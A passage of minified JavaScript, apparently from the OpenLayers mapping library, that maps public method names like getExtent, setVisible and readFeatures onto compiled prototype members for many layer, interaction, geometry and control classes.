Tx.prototype.getOpacity=Tx.prototype.nc;Tx.prototype.getVisible=Tx.prototype.Jb;Tx.prototype.getZIndex=Tx.prototype.Ba;Tx.prototype.setExtent=Tx.prototype.Fc;Tx.prototype.setMaxResolution=Tx.prototype.Mc;Tx.prototype.setMinResolution=Tx.prototype.Nc;Tx.prototype.setOpacity=Tx.prototype.Gc;Tx.prototype.setVisible=Tx.prototype.Hc;Tx.prototype.setZIndex=Tx.prototype.$b;Tx.prototype.get=Tx.prototype.get;Tx.prototype.getKeys=Tx.prototype.P;Tx.prototype.getProperties=Tx.prototype.L;Tx.prototype.set=Tx.prototype.set;
Tx.prototype.setProperties=Tx.prototype.H;Tx.prototype.unset=Tx.prototype.R;Tx.prototype.changed=Tx.prototype.u;Tx.prototype.dispatchEvent=Tx.prototype.b;Tx.prototype.getRevision=Tx.prototype.K;Tx.prototype.on=Tx.prototype.I;Tx.prototype.once=Tx.prototype.once;Tx.prototype.un=Tx.prototype.J;W.prototype.getStyle=W.prototype.B;W.prototype.getStyleFunction=W.prototype.ib;W.prototype.setStyle=W.prototype.j;W.prototype.setMap=W.prototype.setMap;W.prototype.setSource=W.prototype.hd;
W.prototype.getExtent=W.prototype.G;W.prototype.getMaxResolution=W.prototype.lc;W.prototype.getMinResolution=W.prototype.mc;W.prototype.getOpacity=W.prototype.nc;W.prototype.getVisible=W.prototype.Jb;W.prototype.getZIndex=W.prototype.Ba;W.prototype.setExtent=W.prototype.Fc;W.prototype.setMaxResolution=W.prototype.Mc;W.prototype.setMinResolution=W.prototype.Nc;W.prototype.setOpacity=W.prototype.Gc;W.prototype.setVisible=W.prototype.Hc;W.prototype.setZIndex=W.prototype.$b;W.prototype.get=W.prototype.get;
W.prototype.getKeys=W.prototype.P;W.prototype.getProperties=W.prototype.L;W.prototype.set=W.prototype.set;W.prototype.setProperties=W.prototype.H;W.prototype.unset=W.prototype.R;W.prototype.changed=W.prototype.u;W.prototype.dispatchEvent=W.prototype.b;W.prototype.getRevision=W.prototype.K;W.prototype.on=W.prototype.I;W.prototype.once=W.prototype.once;W.prototype.un=W.prototype.J;Jg.prototype.get=Jg.prototype.get;Jg.prototype.getKeys=Jg.prototype.P;Jg.prototype.getProperties=Jg.prototype.L;
Jg.prototype.set=Jg.prototype.set;Jg.prototype.setProperties=Jg.prototype.H;Jg.prototype.unset=Jg.prototype.R;Jg.prototype.changed=Jg.prototype.u;Jg.prototype.dispatchEvent=Jg.prototype.b;Jg.prototype.getRevision=Jg.prototype.K;Jg.prototype.on=Jg.prototype.I;Jg.prototype.once=Jg.prototype.once;Jg.prototype.un=Jg.prototype.J;Ug.prototype.getActive=Ug.prototype.c;Ug.prototype.getMap=Ug.prototype.i;Ug.prototype.setActive=Ug.prototype.Ha;Ug.prototype.get=Ug.prototype.get;Ug.prototype.getKeys=Ug.prototype.P;
Ug.prototype.getProperties=Ug.prototype.L;Ug.prototype.set=Ug.prototype.set;Ug.prototype.setProperties=Ug.prototype.H;Ug.prototype.unset=Ug.prototype.R;Ug.prototype.changed=Ug.prototype.u;Ug.prototype.dispatchEvent=Ug.prototype.b;Ug.prototype.getRevision=Ug.prototype.K;Ug.prototype.on=Ug.prototype.I;Ug.prototype.once=Ug.prototype.once;Ug.prototype.un=Ug.prototype.J;iw.prototype.getActive=iw.prototype.c;iw.prototype.getMap=iw.prototype.i;iw.prototype.setActive=iw.prototype.Ha;iw.prototype.get=iw.prototype.get;
iw.prototype.getKeys=iw.prototype.P;iw.prototype.getProperties=iw.prototype.L;iw.prototype.set=iw.prototype.set;iw.prototype.setProperties=iw.prototype.H;iw.prototype.unset=iw.prototype.R;iw.prototype.changed=iw.prototype.u;iw.prototype.dispatchEvent=iw.prototype.b;iw.prototype.getRevision=iw.prototype.K;iw.prototype.on=iw.prototype.I;iw.prototype.once=iw.prototype.once;iw.prototype.un=iw.prototype.J;lw.prototype.type=lw.prototype.type;lw.prototype.target=lw.prototype.target;
lw.prototype.preventDefault=lw.prototype.preventDefault;lw.prototype.stopPropagation=lw.prototype.stopPropagation;fh.prototype.getActive=fh.prototype.c;fh.prototype.getMap=fh.prototype.i;fh.prototype.setActive=fh.prototype.Ha;fh.prototype.get=fh.prototype.get;fh.prototype.getKeys=fh.prototype.P;fh.prototype.getProperties=fh.prototype.L;fh.prototype.set=fh.prototype.set;fh.prototype.setProperties=fh.prototype.H;fh.prototype.unset=fh.prototype.R;fh.prototype.changed=fh.prototype.u;
fh.prototype.dispatchEvent=fh.prototype.b;fh.prototype.getRevision=fh.prototype.K;fh.prototype.on=fh.prototype.I;fh.prototype.once=fh.prototype.once;fh.prototype.un=fh.prototype.J;th.prototype.getActive=th.prototype.c;th.prototype.getMap=th.prototype.i;th.prototype.setActive=th.prototype.Ha;th.prototype.get=th.prototype.get;th.prototype.getKeys=th.prototype.P;th.prototype.getProperties=th.prototype.L;th.prototype.set=th.prototype.set;th.prototype.setProperties=th.prototype.H;th.prototype.unset=th.prototype.R;
th.prototype.changed=th.prototype.u;th.prototype.dispatchEvent=th.prototype.b;th.prototype.getRevision=th.prototype.K;th.prototype.on=th.prototype.I;th.prototype.once=th.prototype.once;th.prototype.un=th.prototype.J;yh.prototype.type=yh.prototype.type;yh.prototype.target=yh.prototype.target;yh.prototype.preventDefault=yh.prototype.preventDefault;yh.prototype.stopPropagation=yh.prototype.stopPropagation;ih.prototype.getActive=ih.prototype.c;ih.prototype.getMap=ih.prototype.i;
ih.prototype.setActive=ih.prototype.Ha;ih.prototype.get=ih.prototype.get;ih.prototype.getKeys=ih.prototype.P;ih.prototype.getProperties=ih.prototype.L;ih.prototype.set=ih.prototype.set;ih.prototype.setProperties=ih.prototype.H;ih.prototype.unset=ih.prototype.R;ih.prototype.changed=ih.prototype.u;ih.prototype.dispatchEvent=ih.prototype.b;ih.prototype.getRevision=ih.prototype.K;ih.prototype.on=ih.prototype.I;ih.prototype.once=ih.prototype.once;ih.prototype.un=ih.prototype.J;mh.prototype.getActive=mh.prototype.c;
mh.prototype.getMap=mh.prototype.i;mh.prototype.setActive=mh.prototype.Ha;mh.prototype.get=mh.prototype.get;mh.prototype.getKeys=mh.prototype.P;mh.prototype.getProperties=mh.prototype.L;mh.prototype.set=mh.prototype.set;mh.prototype.setProperties=mh.prototype.H;mh.prototype.unset=mh.prototype.R;mh.prototype.changed=mh.prototype.u;mh.prototype.dispatchEvent=mh.prototype.b;mh.prototype.getRevision=mh.prototype.K;mh.prototype.on=mh.prototype.I;mh.prototype.once=mh.prototype.once;mh.prototype.un=mh.prototype.J;
pw.prototype.getActive=pw.prototype.c;pw.prototype.getMap=pw.prototype.i;pw.prototype.setActive=pw.prototype.Ha;pw.prototype.get=pw.prototype.get;pw.prototype.getKeys=pw.prototype.P;pw.prototype.getProperties=pw.prototype.L;pw.prototype.set=pw.prototype.set;pw.prototype.setProperties=pw.prototype.H;pw.prototype.unset=pw.prototype.R;pw.prototype.changed=pw.prototype.u;pw.prototype.dispatchEvent=pw.prototype.b;pw.prototype.getRevision=pw.prototype.K;pw.prototype.on=pw.prototype.I;
pw.prototype.once=pw.prototype.once;pw.prototype.un=pw.prototype.J;Ch.prototype.getGeometry=Ch.prototype.U;Ch.prototype.getActive=Ch.prototype.c;Ch.prototype.getMap=Ch.prototype.i;Ch.prototype.setActive=Ch.prototype.Ha;Ch.prototype.get=Ch.prototype.get;Ch.prototype.getKeys=Ch.prototype.P;Ch.prototype.getProperties=Ch.prototype.L;Ch.prototype.set=Ch.prototype.set;Ch.prototype.setProperties=Ch.prototype.H;Ch.prototype.unset=Ch.prototype.R;Ch.prototype.changed=Ch.prototype.u;
Ch.prototype.dispatchEvent=Ch.prototype.b;Ch.prototype.getRevision=Ch.prototype.K;Ch.prototype.on=Ch.prototype.I;Ch.prototype.once=Ch.prototype.once;Ch.prototype.un=Ch.prototype.J;Ew.prototype.getActive=Ew.prototype.c;Ew.prototype.getMap=Ew.prototype.i;Ew.prototype.setActive=Ew.prototype.Ha;Ew.prototype.get=Ew.prototype.get;Ew.prototype.getKeys=Ew.prototype.P;Ew.prototype.getProperties=Ew.prototype.L;Ew.prototype.set=Ew.prototype.set;Ew.prototype.setProperties=Ew.prototype.H;Ew.prototype.unset=Ew.prototype.R;
Ew.prototype.changed=Ew.prototype.u;Ew.prototype.dispatchEvent=Ew.prototype.b;Ew.prototype.getRevision=Ew.prototype.K;Ew.prototype.on=Ew.prototype.I;Ew.prototype.once=Ew.prototype.once;Ew.prototype.un=Ew.prototype.J;Uw.prototype.type=Uw.prototype.type;Uw.prototype.target=Uw.prototype.target;Uw.prototype.preventDefault=Uw.prototype.preventDefault;Uw.prototype.stopPropagation=Uw.prototype.stopPropagation;Vw.prototype.getActive=Vw.prototype.c;Vw.prototype.getMap=Vw.prototype.i;
Vw.prototype.setActive=Vw.prototype.Ha;Vw.prototype.get=Vw.prototype.get;Vw.prototype.getKeys=Vw.prototype.P;Vw.prototype.getProperties=Vw.prototype.L;Vw.prototype.set=Vw.prototype.set;Vw.prototype.setProperties=Vw.prototype.H;Vw.prototype.unset=Vw.prototype.R;Vw.prototype.changed=Vw.prototype.u;Vw.prototype.dispatchEvent=Vw.prototype.b;Vw.prototype.getRevision=Vw.prototype.K;Vw.prototype.on=Vw.prototype.I;Vw.prototype.once=Vw.prototype.once;Vw.prototype.un=Vw.prototype.J;fx.prototype.type=fx.prototype.type;
fx.prototype.target=fx.prototype.target;fx.prototype.preventDefault=fx.prototype.preventDefault;fx.prototype.stopPropagation=fx.prototype.stopPropagation;Dh.prototype.getActive=Dh.prototype.c;Dh.prototype.getMap=Dh.prototype.i;Dh.prototype.setActive=Dh.prototype.Ha;Dh.prototype.get=Dh.prototype.get;Dh.prototype.getKeys=Dh.prototype.P;Dh.prototype.getProperties=Dh.prototype.L;Dh.prototype.set=Dh.prototype.set;Dh.prototype.setProperties=Dh.prototype.H;Dh.prototype.unset=Dh.prototype.R;
Dh.prototype.changed=Dh.prototype.u;Dh.prototype.dispatchEvent=Dh.prototype.b;Dh.prototype.getRevision=Dh.prototype.K;Dh.prototype.on=Dh.prototype.I;Dh.prototype.once=Dh.prototype.once;Dh.prototype.un=Dh.prototype.J;Fh.prototype.getActive=Fh.prototype.c;Fh.prototype.getMap=Fh.prototype.i;Fh.prototype.setActive=Fh.prototype.Ha;Fh.prototype.get=Fh.prototype.get;Fh.prototype.getKeys=Fh.prototype.P;Fh.prototype.getProperties=Fh.prototype.L;Fh.prototype.set=Fh.prototype.set;
Fh.prototype.setProperties=Fh.prototype.H;Fh.prototype.unset=Fh.prototype.R;Fh.prototype.changed=Fh.prototype.u;Fh.prototype.dispatchEvent=Fh.prototype.b;Fh.prototype.getRevision=Fh.prototype.K;Fh.prototype.on=Fh.prototype.I;Fh.prototype.once=Fh.prototype.once;Fh.prototype.un=Fh.prototype.J;gx.prototype.getActive=gx.prototype.c;gx.prototype.getMap=gx.prototype.i;gx.prototype.setActive=gx.prototype.Ha;gx.prototype.get=gx.prototype.get;gx.prototype.getKeys=gx.prototype.P;
gx.prototype.getProperties=gx.prototype.L;gx.prototype.set=gx.prototype.set;gx.prototype.setProperties=gx.prototype.H;gx.prototype.unset=gx.prototype.R;gx.prototype.changed=gx.prototype.u;gx.prototype.dispatchEvent=gx.prototype.b;gx.prototype.getRevision=gx.prototype.K;gx.prototype.on=gx.prototype.I;gx.prototype.once=gx.prototype.once;gx.prototype.un=gx.prototype.J;ox.prototype.type=ox.prototype.type;ox.prototype.target=ox.prototype.target;ox.prototype.preventDefault=ox.prototype.preventDefault;
ox.prototype.stopPropagation=ox.prototype.stopPropagation;Hh.prototype.getActive=Hh.prototype.c;Hh.prototype.getMap=Hh.prototype.i;Hh.prototype.setActive=Hh.prototype.Ha;Hh.prototype.get=Hh.prototype.get;Hh.prototype.getKeys=Hh.prototype.P;Hh.prototype.getProperties=Hh.prototype.L;Hh.prototype.set=Hh.prototype.set;Hh.prototype.setProperties=Hh.prototype.H;Hh.prototype.unset=Hh.prototype.R;Hh.prototype.changed=Hh.prototype.u;Hh.prototype.dispatchEvent=Hh.prototype.b;Hh.prototype.getRevision=Hh.prototype.K;
Hh.prototype.on=Hh.prototype.I;Hh.prototype.once=Hh.prototype.once;Hh.prototype.un=Hh.prototype.J;Rh.prototype.getActive=Rh.prototype.c;Rh.prototype.getMap=Rh.prototype.i;Rh.prototype.setActive=Rh.prototype.Ha;Rh.prototype.get=Rh.prototype.get;Rh.prototype.getKeys=Rh.prototype.P;Rh.prototype.getProperties=Rh.prototype.L;Rh.prototype.set=Rh.prototype.set;Rh.prototype.setProperties=Rh.prototype.H;Rh.prototype.unset=Rh.prototype.R;Rh.prototype.changed=Rh.prototype.u;Rh.prototype.dispatchEvent=Rh.prototype.b;
Rh.prototype.getRevision=Rh.prototype.K;Rh.prototype.on=Rh.prototype.I;Rh.prototype.once=Rh.prototype.once;Rh.prototype.un=Rh.prototype.J;Vh.prototype.getActive=Vh.prototype.c;Vh.prototype.getMap=Vh.prototype.i;Vh.prototype.setActive=Vh.prototype.Ha;Vh.prototype.get=Vh.prototype.get;Vh.prototype.getKeys=Vh.prototype.P;Vh.prototype.getProperties=Vh.prototype.L;Vh.prototype.set=Vh.prototype.set;Vh.prototype.setProperties=Vh.prototype.H;Vh.prototype.unset=Vh.prototype.R;Vh.prototype.changed=Vh.prototype.u;
Vh.prototype.dispatchEvent=Vh.prototype.b;Vh.prototype.getRevision=Vh.prototype.K;Vh.prototype.on=Vh.prototype.I;Vh.prototype.once=Vh.prototype.once;Vh.prototype.un=Vh.prototype.J;wx.prototype.getActive=wx.prototype.c;wx.prototype.getMap=wx.prototype.i;wx.prototype.setActive=wx.prototype.Ha;wx.prototype.get=wx.prototype.get;wx.prototype.getKeys=wx.prototype.P;wx.prototype.getProperties=wx.prototype.L;wx.prototype.set=wx.prototype.set;wx.prototype.setProperties=wx.prototype.H;wx.prototype.unset=wx.prototype.R;
wx.prototype.changed=wx.prototype.u;wx.prototype.dispatchEvent=wx.prototype.b;wx.prototype.getRevision=wx.prototype.K;wx.prototype.on=wx.prototype.I;wx.prototype.once=wx.prototype.once;wx.prototype.un=wx.prototype.J;zx.prototype.type=zx.prototype.type;zx.prototype.target=zx.prototype.target;zx.prototype.preventDefault=zx.prototype.preventDefault;zx.prototype.stopPropagation=zx.prototype.stopPropagation;Bx.prototype.getActive=Bx.prototype.c;Bx.prototype.getMap=Bx.prototype.i;
Bx.prototype.setActive=Bx.prototype.Ha;Bx.prototype.get=Bx.prototype.get;Bx.prototype.getKeys=Bx.prototype.P;Bx.prototype.getProperties=Bx.prototype.L;Bx.prototype.set=Bx.prototype.set;Bx.prototype.setProperties=Bx.prototype.H;Bx.prototype.unset=Bx.prototype.R;Bx.prototype.changed=Bx.prototype.u;Bx.prototype.dispatchEvent=Bx.prototype.b;Bx.prototype.getRevision=Bx.prototype.K;Bx.prototype.on=Bx.prototype.I;Bx.prototype.once=Bx.prototype.once;Bx.prototype.un=Bx.prototype.J;Gx.prototype.getActive=Gx.prototype.c;
Gx.prototype.getMap=Gx.prototype.i;Gx.prototype.setActive=Gx.prototype.Ha;Gx.prototype.get=Gx.prototype.get;Gx.prototype.getKeys=Gx.prototype.P;Gx.prototype.getProperties=Gx.prototype.L;Gx.prototype.set=Gx.prototype.set;Gx.prototype.setProperties=Gx.prototype.H;Gx.prototype.unset=Gx.prototype.R;Gx.prototype.changed=Gx.prototype.u;Gx.prototype.dispatchEvent=Gx.prototype.b;Gx.prototype.getRevision=Gx.prototype.K;Gx.prototype.on=Gx.prototype.I;Gx.prototype.once=Gx.prototype.once;Gx.prototype.un=Gx.prototype.J;
Mx.prototype.type=Mx.prototype.type;Mx.prototype.target=Mx.prototype.target;Mx.prototype.preventDefault=Mx.prototype.preventDefault;Mx.prototype.stopPropagation=Mx.prototype.stopPropagation;gf.prototype.get=gf.prototype.get;gf.prototype.getKeys=gf.prototype.P;gf.prototype.getProperties=gf.prototype.L;gf.prototype.set=gf.prototype.set;gf.prototype.setProperties=gf.prototype.H;gf.prototype.unset=gf.prototype.R;gf.prototype.changed=gf.prototype.u;gf.prototype.dispatchEvent=gf.prototype.b;
gf.prototype.getRevision=gf.prototype.K;gf.prototype.on=gf.prototype.I;gf.prototype.once=gf.prototype.once;gf.prototype.un=gf.prototype.J;hf.prototype.getClosestPoint=hf.prototype.Ib;hf.prototype.intersectsCoordinate=hf.prototype.Bb;hf.prototype.getExtent=hf.prototype.G;hf.prototype.rotate=hf.prototype.rotate;hf.prototype.scale=hf.prototype.scale;hf.prototype.simplify=hf.prototype.Sb;hf.prototype.transform=hf.prototype.mb;hf.prototype.get=hf.prototype.get;hf.prototype.getKeys=hf.prototype.P;
hf.prototype.getProperties=hf.prototype.L;hf.prototype.set=hf.prototype.set;hf.prototype.setProperties=hf.prototype.H;hf.prototype.unset=hf.prototype.R;hf.prototype.changed=hf.prototype.u;hf.prototype.dispatchEvent=hf.prototype.b;hf.prototype.getRevision=hf.prototype.K;hf.prototype.on=hf.prototype.I;hf.prototype.once=hf.prototype.once;hf.prototype.un=hf.prototype.J;gw.prototype.getFirstCoordinate=gw.prototype.fc;gw.prototype.getLastCoordinate=gw.prototype.gc;gw.prototype.getLayout=gw.prototype.ic;
gw.prototype.rotate=gw.prototype.rotate;gw.prototype.scale=gw.prototype.scale;gw.prototype.getClosestPoint=gw.prototype.Ib;gw.prototype.intersectsCoordinate=gw.prototype.Bb;gw.prototype.getExtent=gw.prototype.G;gw.prototype.simplify=gw.prototype.Sb;gw.prototype.get=gw.prototype.get;gw.prototype.getKeys=gw.prototype.P;gw.prototype.getProperties=gw.prototype.L;gw.prototype.set=gw.prototype.set;gw.prototype.setProperties=gw.prototype.H;gw.prototype.unset=gw.prototype.R;gw.prototype.changed=gw.prototype.u;
gw.prototype.dispatchEvent=gw.prototype.b;gw.prototype.getRevision=gw.prototype.K;gw.prototype.on=gw.prototype.I;gw.prototype.once=gw.prototype.once;gw.prototype.un=gw.prototype.J;Mq.prototype.getClosestPoint=Mq.prototype.Ib;Mq.prototype.intersectsCoordinate=Mq.prototype.Bb;Mq.prototype.getExtent=Mq.prototype.G;Mq.prototype.rotate=Mq.prototype.rotate;Mq.prototype.scale=Mq.prototype.scale;Mq.prototype.simplify=Mq.prototype.Sb;Mq.prototype.transform=Mq.prototype.mb;Mq.prototype.get=Mq.prototype.get;
Mq.prototype.getKeys=Mq.prototype.P;Mq.prototype.getProperties=Mq.prototype.L;Mq.prototype.set=Mq.prototype.set;Mq.prototype.setProperties=Mq.prototype.H;Mq.prototype.unset=Mq.prototype.R;Mq.prototype.changed=Mq.prototype.u;Mq.prototype.dispatchEvent=Mq.prototype.b;Mq.prototype.getRevision=Mq.prototype.K;Mq.prototype.on=Mq.prototype.I;Mq.prototype.once=Mq.prototype.once;Mq.prototype.un=Mq.prototype.J;Df.prototype.getFirstCoordinate=Df.prototype.fc;Df.prototype.getLastCoordinate=Df.prototype.gc;
Df.prototype.getLayout=Df.prototype.ic;Df.prototype.rotate=Df.prototype.rotate;Df.prototype.scale=Df.prototype.scale;Df.prototype.getClosestPoint=Df.prototype.Ib;Df.prototype.intersectsCoordinate=Df.prototype.Bb;Df.prototype.getExtent=Df.prototype.G;Df.prototype.simplify=Df.prototype.Sb;Df.prototype.transform=Df.prototype.mb;Df.prototype.get=Df.prototype.get;Df.prototype.getKeys=Df.prototype.P;Df.prototype.getProperties=Df.prototype.L;Df.prototype.set=Df.prototype.set;Df.prototype.setProperties=Df.prototype.H;
Df.prototype.unset=Df.prototype.R;Df.prototype.changed=Df.prototype.u;Df.prototype.dispatchEvent=Df.prototype.b;Df.prototype.getRevision=Df.prototype.K;Df.prototype.on=Df.prototype.I;Df.prototype.once=Df.prototype.once;Df.prototype.un=Df.prototype.J;I.prototype.getFirstCoordinate=I.prototype.fc;I.prototype.getLastCoordinate=I.prototype.gc;I.prototype.getLayout=I.prototype.ic;I.prototype.rotate=I.prototype.rotate;I.prototype.scale=I.prototype.scale;I.prototype.getClosestPoint=I.prototype.Ib;
I.prototype.intersectsCoordinate=I.prototype.Bb;I.prototype.getExtent=I.prototype.G;I.prototype.simplify=I.prototype.Sb;I.prototype.transform=I.prototype.mb;I.prototype.get=I.prototype.get;I.prototype.getKeys=I.prototype.P;I.prototype.getProperties=I.prototype.L;I.prototype.set=I.prototype.set;I.prototype.setProperties=I.prototype.H;I.prototype.unset=I.prototype.R;I.prototype.changed=I.prototype.u;I.prototype.dispatchEvent=I.prototype.b;I.prototype.getRevision=I.prototype.K;I.prototype.on=I.prototype.I;
I.prototype.once=I.prototype.once;I.prototype.un=I.prototype.J;P.prototype.getFirstCoordinate=P.prototype.fc;P.prototype.getLastCoordinate=P.prototype.gc;P.prototype.getLayout=P.prototype.ic;P.prototype.rotate=P.prototype.rotate;P.prototype.scale=P.prototype.scale;P.prototype.getClosestPoint=P.prototype.Ib;P.prototype.intersectsCoordinate=P.prototype.Bb;P.prototype.getExtent=P.prototype.G;P.prototype.simplify=P.prototype.Sb;P.prototype.transform=P.prototype.mb;P.prototype.get=P.prototype.get;
P.prototype.getKeys=P.prototype.P;P.prototype.getProperties=P.prototype.L;P.prototype.set=P.prototype.set;P.prototype.setProperties=P.prototype.H;P.prototype.unset=P.prototype.R;P.prototype.changed=P.prototype.u;P.prototype.dispatchEvent=P.prototype.b;P.prototype.getRevision=P.prototype.K;P.prototype.on=P.prototype.I;P.prototype.once=P.prototype.once;P.prototype.un=P.prototype.J;No.prototype.getFirstCoordinate=No.prototype.fc;No.prototype.getLastCoordinate=No.prototype.gc;No.prototype.getLayout=No.prototype.ic;
No.prototype.rotate=No.prototype.rotate;No.prototype.scale=No.prototype.scale;No.prototype.getClosestPoint=No.prototype.Ib;No.prototype.intersectsCoordinate=No.prototype.Bb;No.prototype.getExtent=No.prototype.G;No.prototype.simplify=No.prototype.Sb;No.prototype.transform=No.prototype.mb;No.prototype.get=No.prototype.get;No.prototype.getKeys=No.prototype.P;No.prototype.getProperties=No.prototype.L;No.prototype.set=No.prototype.set;No.prototype.setProperties=No.prototype.H;No.prototype.unset=No.prototype.R;
No.prototype.changed=No.prototype.u;No.prototype.dispatchEvent=No.prototype.b;No.prototype.getRevision=No.prototype.K;No.prototype.on=No.prototype.I;No.prototype.once=No.prototype.once;No.prototype.un=No.prototype.J;Q.prototype.getFirstCoordinate=Q.prototype.fc;Q.prototype.getLastCoordinate=Q.prototype.gc;Q.prototype.getLayout=Q.prototype.ic;Q.prototype.rotate=Q.prototype.rotate;Q.prototype.scale=Q.prototype.scale;Q.prototype.getClosestPoint=Q.prototype.Ib;Q.prototype.intersectsCoordinate=Q.prototype.Bb;
Q.prototype.getExtent=Q.prototype.G;Q.prototype.simplify=Q.prototype.Sb;Q.prototype.transform=Q.prototype.mb;Q.prototype.get=Q.prototype.get;Q.prototype.getKeys=Q.prototype.P;Q.prototype.getProperties=Q.prototype.L;Q.prototype.set=Q.prototype.set;Q.prototype.setProperties=Q.prototype.H;Q.prototype.unset=Q.prototype.R;Q.prototype.changed=Q.prototype.u;Q.prototype.dispatchEvent=Q.prototype.b;Q.prototype.getRevision=Q.prototype.K;Q.prototype.on=Q.prototype.I;Q.prototype.once=Q.prototype.once;
Q.prototype.un=Q.prototype.J;C.prototype.getFirstCoordinate=C.prototype.fc;C.prototype.getLastCoordinate=C.prototype.gc;C.prototype.getLayout=C.prototype.ic;C.prototype.rotate=C.prototype.rotate;C.prototype.scale=C.prototype.scale;C.prototype.getClosestPoint=C.prototype.Ib;C.prototype.intersectsCoordinate=C.prototype.Bb;C.prototype.getExtent=C.prototype.G;C.prototype.simplify=C.prototype.Sb;C.prototype.transform=C.prototype.mb;C.prototype.get=C.prototype.get;C.prototype.getKeys=C.prototype.P;
C.prototype.getProperties=C.prototype.L;C.prototype.set=C.prototype.set;C.prototype.setProperties=C.prototype.H;C.prototype.unset=C.prototype.R;C.prototype.changed=C.prototype.u;C.prototype.dispatchEvent=C.prototype.b;C.prototype.getRevision=C.prototype.K;C.prototype.on=C.prototype.I;C.prototype.once=C.prototype.once;C.prototype.un=C.prototype.J;D.prototype.getFirstCoordinate=D.prototype.fc;D.prototype.getLastCoordinate=D.prototype.gc;D.prototype.getLayout=D.prototype.ic;D.prototype.rotate=D.prototype.rotate;
D.prototype.scale=D.prototype.scale;D.prototype.getClosestPoint=D.prototype.Ib;D.prototype.intersectsCoordinate=D.prototype.Bb;D.prototype.getExtent=D.prototype.G;D.prototype.simplify=D.prototype.Sb;D.prototype.transform=D.prototype.mb;D.prototype.get=D.prototype.get;D.prototype.getKeys=D.prototype.P;D.prototype.getProperties=D.prototype.L;D.prototype.set=D.prototype.set;D.prototype.setProperties=D.prototype.H;D.prototype.unset=D.prototype.R;D.prototype.changed=D.prototype.u;
D.prototype.dispatchEvent=D.prototype.b;D.prototype.getRevision=D.prototype.K;D.prototype.on=D.prototype.I;D.prototype.once=D.prototype.once;D.prototype.un=D.prototype.J;Kp.prototype.readFeatures=Kp.prototype.Qa;Tp.prototype.readFeatures=Tp.prototype.Qa;Kp.prototype.readFeatures=Kp.prototype.Qa;vg.prototype.get=vg.prototype.get;vg.prototype.getKeys=vg.prototype.P;vg.prototype.getProperties=vg.prototype.L;vg.prototype.set=vg.prototype.set;vg.prototype.setProperties=vg.prototype.H;
vg.prototype.unset=vg.prototype.R;vg.prototype.changed=vg.prototype.u;vg.prototype.dispatchEvent=vg.prototype.b;vg.prototype.getRevision=vg.prototype.K;vg.prototype.on=vg.prototype.I;vg.prototype.once=vg.prototype.once;vg.prototype.un=vg.prototype.J;zg.prototype.getMap=zg.prototype.f;zg.prototype.setMap=zg.prototype.setMap;zg.prototype.setTarget=zg.prototype.i;zg.prototype.get=zg.prototype.get;zg.prototype.getKeys=zg.prototype.P;zg.prototype.getProperties=zg.prototype.L;zg.prototype.set=zg.prototype.set;
zg.prototype.setProperties=zg.prototype.H;zg.prototype.unset=zg.prototype.R;zg.prototype.changed=zg.prototype.u;zg.prototype.dispatchEvent=zg.prototype.b;zg.prototype.getRevision=zg.prototype.K;zg.prototype.on=zg.prototype.I;zg.prototype.once=zg.prototype.once;zg.prototype.un=zg.prototype.J;Mn.prototype.getMap=Mn.prototype.f;Mn.prototype.setMap=Mn.prototype.setMap;Mn.prototype.setTarget=Mn.prototype.i;Mn.prototype.get=Mn.prototype.get;Mn.prototype.getKeys=Mn.prototype.P;
Mn.prototype.getProperties=Mn.prototype.L;Mn.prototype.set=Mn.prototype.set;Mn.prototype.setProperties=Mn.prototype.H;Mn.prototype.unset=Mn.prototype.R;Mn.prototype.changed=Mn.prototype.u;Mn.prototype.dispatchEvent=Mn.prototype.b;Mn.prototype.getRevision=Mn.prototype.K;Mn.prototype.on=Mn.prototype.I;Mn.prototype.once=Mn.prototype.once;Mn.prototype.un=Mn.prototype.J;Rn.prototype.getMap=Rn.prototype.f;Rn.prototype.setMap=Rn.prototype.setMap;Rn.prototype.setTarget=Rn.prototype.i;Rn.prototype.get=Rn.prototype.get;
Rn.prototype.getKeys=Rn.prototype.P;Rn.prototype.getProperties=Rn.prototype.L;Rn.prototype.set=Rn.prototype.set;Rn.prototype.setProperties=Rn.prototype.H;Rn.prototype.unset=Rn.prototype.R;Rn.prototype.changed=Rn.prototype.u;Rn.prototype.dispatchEvent=Rn.prototype.b;Rn.prototype.getRevision=Rn.prototype.K;Rn.prototype.on=Rn.prototype.I;Rn.prototype.once=Rn.prototype.once;Rn.prototype.un=Rn.prototype.J;Wn.prototype.getMap=Wn.prototype.f;Wn.prototype.setMap=Wn.prototype.setMap;
Wn.prototype.setTarget=Wn.prototype.i;Wn.prototype.get=Wn.prototype.get;Wn.prototype.getKeys=Wn.prototype.P;Wn.prototype.getProperties=Wn.prototype.L;Wn.prototype.set=Wn.prototype.set;Wn.prototype.setProperties=Wn.prototype.H;Wn.prototype.unset=Wn.prototype.R;Wn.prototype.changed=Wn.prototype.u;Wn.prototype.dispatchEvent=Wn.prototype.b;Wn.prototype.getRevision=Wn.prototype.K;Wn.prototype.on=Wn.prototype.I;Wn.prototype.once=Wn.prototype.once;Wn.prototype.un=Wn.prototype.J;Cg.prototype.getMap=Cg.prototype.f;
Cg.prototype.setMap=Cg.prototype.setMap;Cg.prototype.setTarget=Cg.prototype.i;Cg.prototype.get=Cg.prototype.get;Cg.prototype.getKeys=Cg.prototype.P;Cg.prototype.getProperties=Cg.prototype.L;Cg.prototype.set=Cg.prototype.set;Cg.prototype.setProperties=Cg.prototype.H;Cg.prototype.unset=Cg.prototype.R;Cg.prototype.changed=Cg.prototype.u;Cg.prototype.dispatchEvent=Cg.prototype.b;Cg.prototype.getRevision=Cg.prototype.K;Cg.prototype.on=Cg.prototype.I;Cg.prototype.once=Cg.prototype.once;
Cg.prototype.un=Cg.prototype.J;ao.prototype.getMap=ao.prototype.f;ao.prototype.setMap=ao.prototype.setMap;ao.prototype.setTarget=ao.prototype.i;ao.prototype.get=ao.prototype.get;ao.prototype.getKeys=ao.prototype.P;ao.prototype.getProperties=ao.prototype.L;ao.prototype.set=ao.prototype.set;ao.prototype.setProperties=ao.prototype.H;ao.prototype.unset=ao.prototype.R;ao.prototype.changed=ao.prototype.u;ao.prototype.dispatchEvent=ao.prototype.b;ao.prototype.getRevision=ao.prototype.K;ao.prototype.on=ao.prototype.I;
